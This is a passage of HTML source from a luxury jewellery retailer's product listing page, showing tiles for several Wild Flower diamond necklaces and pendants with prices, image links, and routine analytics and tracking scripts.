        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Wild Flower Diamond Drop Necklace&quot;,&quot;id&quot;:&quot;RGN754_RGN754&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Wild Flower/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_wild_flower&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_wildflower_necklaces_pendants&quot;,&quot;price&quot;:&quot;150600.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGN754_RGN754" />
        <meta itemprop="description" content="Wild Flower Diamond Drop Necklace" />
        <meta itemprop="name" content="Wild Flower Diamond Drop Necklace" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf8080e64/sfcc-graff-staging/R/G/N/7/5/RGN754_GN9923_hero.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="150600.00" />
            <meta itemprop="priceCurrency" content="USD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/international-en/jewellery-collections/view-by-collection/wild-flower/wild-flower-diamond-drop-necklace/RGN754_RGN754.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="913042b9b27151597f09399e63" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct?pid=RGN754_RGN754"
        data-url-empty="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct"
        data-key="RGN754_RGN754"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    <div class="b-product-tile__carousel js-carousel-container">
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel b-carousel--product js-carousel" data-cmp="carousel"
                data-json-config='{
                    "loop": false,
                    "showNavigation": true,
                    "showPagination": false,
                    "spaceBetween": 1,
                    "showScrollbar": true,
                    "scrollbarType": 2,
                    "hideBeforeSlide": true
                }'
            >
                <div class="b-carousel__slides js-carousel__slides">
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewellery-collections/view-by-collection/wild-flower/wild-flower-diamond-drop-necklace/RGN754_RGN754.html" aria-label="Wild Flower Diamond Drop Necklace"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf8080e64/sfcc-graff-staging/R/G/N/7/5/RGN754_GN9923_hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf8080e64/sfcc-graff-staging/R/G/N/7/5/RGN754_GN9923_hero.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf8080e64/sfcc-graff-staging/R/G/N/7/5/RGN754_GN9923_hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf8080e64/sfcc-graff-staging/R/G/N/7/5/RGN754_GN9923_hero.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf8080e64/sfcc-graff-staging/R/G/N/7/5/RGN754_GN9923_hero.jpg?sw=800&amp;sh=800"
            alt="Wild Flower Diamond Drop Necklace"
            title="Wild Flower Diamond Drop Necklace"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewellery-collections/view-by-collection/wild-flower/wild-flower-diamond-drop-necklace/RGN754_RGN754.html" aria-label="Wild Flower Diamond Drop Necklace"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw16db7da0/sfcc-graff-staging/U/p/d/a/t/Update_RGN754_GN11705_model3627_copy.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw16db7da0/sfcc-graff-staging/U/p/d/a/t/Update_RGN754_GN11705_model3627_copy.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw16db7da0/sfcc-graff-staging/U/p/d/a/t/Update_RGN754_GN11705_model3627_copy.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw16db7da0/sfcc-graff-staging/U/p/d/a/t/Update_RGN754_GN11705_model3627_copy.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw16db7da0/sfcc-graff-staging/U/p/d/a/t/Update_RGN754_GN11705_model3627_copy.jpg?sw=800&amp;sh=800"
            alt="Wild Flower Diamond Drop Necklace"
            title="Wild Flower Diamond Drop Necklace"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewellery-collections/view-by-collection/wild-flower/wild-flower-diamond-drop-necklace/RGN754_RGN754.html" aria-label="Wild Flower Diamond Drop Necklace"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw60710eb7/sfcc-graff-staging/R/G/N/7/5/RGN754_GN9923_detail.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw60710eb7/sfcc-graff-staging/R/G/N/7/5/RGN754_GN9923_detail.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw60710eb7/sfcc-graff-staging/R/G/N/7/5/RGN754_GN9923_detail.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw60710eb7/sfcc-graff-staging/R/G/N/7/5/RGN754_GN9923_detail.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw60710eb7/sfcc-graff-staging/R/G/N/7/5/RGN754_GN9923_detail.jpg?sw=800&amp;sh=800"
            alt="Wild Flower Diamond Drop Necklace"
            title="Wild Flower Diamond Drop Necklace"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                </div>
            </div>
        </div>
    </div>


        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/international-en/jewellery-collections/view-by-collection/wild-flower/wild-flower-diamond-drop-necklace/RGN754_RGN754.html" tabindex="0">Wild Flower Diamond Drop Necklace</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">white gold</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="150600.00">
                    AED 150,600.00


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Excl. taxes)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

            
        </div>
    
        
            

            
            
                <div class="b-bnr-container b-product-grid__item b-product-grid__row-2 b-product-grid__column-2"><div class="experience-component experience-commerce_assets-banner">
































































<div
    
    class="b-bnr js-bnr 
    
    
    m-content-pos--default
    
    
    h-pb--16__m
    
    
    
    
    
    
    
    
    "
    
    data-fade-in-duration="500"
    
    
>
    <div class="b-bnr__inner  b-viewport-scroll--no-slide">
        













        
            <div class="b-bnr__image   ">
                <div class="b-bnr__wrapper" id="bnr-246b22e3f88270d18061041e7e">
                    
                        









    <style>
        .picture-246b22e3f88270d18061041e7e .b-picture__el {
            position: relative;
        }

        .picture-246b22e3f88270d18061041e7e .b-picture__el img {
            position: absolute;
        }

        .picture-246b22e3f88270d18061041e7e .b-picture__el::after {
            content: "";
            display: block;
            padding-bottom: 125.0000%;
        }

        @media only screen and (min-width: 768px) and (max-width: 1024px) {
            .picture-246b22e3f88270d18061041e7e .b-picture__el::after {
                padding-bottom: 125.0000%;
            }
        }

        @media only screen and (min-width: 1025px) {
            .picture-246b22e3f88270d18061041e7e .b-picture__el::after {
                padding-bottom: 125.0000%;
            }
        }
    </style>

<div class="b-picture b-bnr__picture  b-viewport-scroll--no-slide picture-246b22e3f88270d18061041e7e"
    data-fade-in-duration="500"
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw86ee9938/images/PLP_IN_GRID/Necklaces_Pendants_PLP_In_Grid_3.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw86ee9938/images/PLP_IN_GRID/Necklaces_Pendants_PLP_In_Grid_3.jpg"
            alt="Image shows model wearing Graff Butterfly Double Silhouette diamond necklace "
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                    
                    
                    
                    
                </div>
            </div>
        
        <div class="b-bnr__content js-banner__content
            
            
            
            "
            data-fade-in-duration="500"
        >
            <div class="b-bnr__content-inner
                
            ">
                <div class="b-bnr__content-markup-field  b-viewport-scroll--no-slide">
                    
                </div>
                <div class="">
                    
                    
                    
                    
                        <button type="button" class="b-bnr__shop-the-look-cta js-shop-the-look-cta js-shop-the-look-3"
                            data-href="js-shop-the-look-3"
                            style="background-color: #897358; opacity: 0.9"
                        >
                            <span class="b-icon b-icon--bag" aria-hidden="true" style=" color:#fff;"></span>
                            <span class="b-bnr__shop-the-look-cta--text js-shop-the-look-cta-text" style=" color:#fff;">Discover</span>
                        </button>
                    
                </div>
            </div>
        </div>
        
        
    </div>
</div>
</div></div>
                <div class="h-hidden js-plp-banner" data-rows= 2 data-columns= 2></div>
            
        

        <div class="b-product-grid__item js-product-grid__item " data-prd-id="RGP775_RGP775">
            <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'RGP775_RGP775',
	    sku: ''
	}];
	cq_params.categoryId = 'jewellerycollections_viewbycategory_necklaces_pendants';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_necklaces_pendants\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'gifting 2024';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BFNT";
	cq_params.siteId = "Graff_INT";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "en_GL";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_necklaces_pendants\"}]';
		search_params.sort = 'gifting 2024';
		search_params.imageUUID = '';
		search_params.searchID = '6fa03d6b-6227-4ffe-8ce8-7c96bf3e8ad2';
		search_params.locale = 'en_GL';
		search_params.queryLocale = 'en_GL';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "jewellerycollections_viewbycategory_necklaces_pendants", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RGP775_RGP775", type: "searchhit"});
/* ]]> */
// -->
</script>
                

<div class="b-product-grid__tile" data-pid="RGP775_RGP775">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGP775_RGP775"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Wild Flower Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP775_RGP775&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Wild Flower/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_wild_flower&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_wildflower_necklaces_pendants&quot;,&quot;price&quot;:&quot;37700.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Wild Flower Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP775_RGP775&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Wild Flower/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_wild_flower&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_wildflower_necklaces_pendants&quot;,&quot;price&quot;:&quot;37700.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGP775_RGP775" />
        <meta itemprop="description" content="Wild Flower Diamond Pendant" />
        <meta itemprop="name" content="Wild Flower Diamond Pendant" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwff15c461/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP775_GP33713_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="37700.00" />
            <meta itemprop="priceCurrency" content="USD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/international-en/jewellery-collections/view-by-collection/wild-flower/wild-flower-diamond-pendant/RGP775_RGP775.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="62fd3d7ca9679ae55517a4aa94" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct?pid=RGP775_RGP775"
        data-url-empty="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct"
        data-key="RGP775_RGP775"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    <div class="b-product-tile__carousel js-carousel-container">
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel b-carousel--product js-carousel" data-cmp="carousel"
                data-json-config='{
                    "loop": false,
                    "showNavigation": true,
                    "showPagination": false,
                    "spaceBetween": 1,
                    "showScrollbar": true,
                    "scrollbarType": 2,
                    "hideBeforeSlide": true
                }'
            >
                <div class="b-carousel__slides js-carousel__slides">
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewellery-collections/view-by-collection/wild-flower/wild-flower-diamond-pendant/RGP775_RGP775.html" aria-label="Wild Flower Diamond Pendant"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwff15c461/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP775_GP33713_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwff15c461/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP775_GP33713_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwff15c461/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP775_GP33713_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwff15c461/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP775_GP33713_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwff15c461/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP775_GP33713_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Wild Flower Diamond Pendant"
            title="Wild Flower Diamond Pendant"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewellery-collections/view-by-collection/wild-flower/wild-flower-diamond-pendant/RGP775_RGP775.html" aria-label="Wild Flower Diamond Pendant"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb7c2bf50/sfcc-graff-staging/R/G/P/7/7/RGP775_RGP775_GP78447_model_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb7c2bf50/sfcc-graff-staging/R/G/P/7/7/RGP775_RGP775_GP78447_model_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb7c2bf50/sfcc-graff-staging/R/G/P/7/7/RGP775_RGP775_GP78447_model_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb7c2bf50/sfcc-graff-staging/R/G/P/7/7/RGP775_RGP775_GP78447_model_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb7c2bf50/sfcc-graff-staging/R/G/P/7/7/RGP775_RGP775_GP78447_model_1.jpg?sw=800&amp;sh=800"
            alt="Wild Flower Diamond Pendant"
            title="Wild Flower Diamond Pendant"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewellery-collections/view-by-collection/wild-flower/wild-flower-diamond-pendant/RGP775_RGP775.html" aria-label="Wild Flower Diamond Pendant"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwde63312e/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP775_GP33713_Detail_7.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwde63312e/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP775_GP33713_Detail_7.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwde63312e/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP775_GP33713_Detail_7.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwde63312e/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP775_GP33713_Detail_7.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwde63312e/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP775_GP33713_Detail_7.jpg?sw=800&amp;sh=800"
            alt="Wild Flower Diamond Pendant"
            title="Wild Flower Diamond Pendant"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                </div>
            </div>
        </div>
    </div>


        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/international-en/jewellery-collections/view-by-collection/wild-flower/wild-flower-diamond-pendant/RGP775_RGP775.html" tabindex="0">Wild Flower Diamond Pendant</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">white gold</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="37700.00">
                    AED 37,700.00


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Excl. taxes)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

            
        </div>
    
        
            

            
            
        

        <div class="b-product-grid__item js-product-grid__item " data-prd-id="RGN755_RGN755">
            <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'RGN755_RGN755',
	    sku: ''
	}];
	cq_params.categoryId = 'jewellerycollections_viewbycategory_necklaces_pendants';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_necklaces_pendants\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'gifting 2024';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BFNT";
	cq_params.siteId = "Graff_INT";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "en_GL";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_necklaces_pendants\"}]';
		search_params.sort = 'gifting 2024';
		search_params.imageUUID = '';
		search_params.searchID = '6fa03d6b-6227-4ffe-8ce8-7c96bf3e8ad2';
		search_params.locale = 'en_GL';
		search_params.queryLocale = 'en_GL';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "jewellerycollections_viewbycategory_necklaces_pendants", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RGN755_RGN755", type: "searchhit"});
/* ]]> */
// -->
</script>
                

<div class="b-product-grid__tile" data-pid="RGN755_RGN755">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGN755_RGN755"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Wild Flower Multi Diamond Necklace&quot;,&quot;id&quot;:&quot;RGN755_RGN755&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Wild Flower/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_wild_flower&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_wildflower_necklaces_pendants&quot;,&quot;price&quot;:&quot;130600.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Wild Flower Multi Diamond Necklace&quot;,&quot;id&quot;:&quot;RGN755_RGN755&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Wild Flower/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_wild_flower&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_wildflower_necklaces_pendants&quot;,&quot;price&quot;:&quot;130600.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGN755_RGN755" />
        <meta itemprop="description" content="Wild Flower Multi Diamond Necklace" />
        <meta itemprop="name" content="Wild Flower Multi Diamond Necklace" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw97e4215f/sfcc-graff-staging/R/G/N/7/5/RGN755_GN9924_hero.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="130600.00" />
            <meta itemprop="priceCurrency" content="USD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
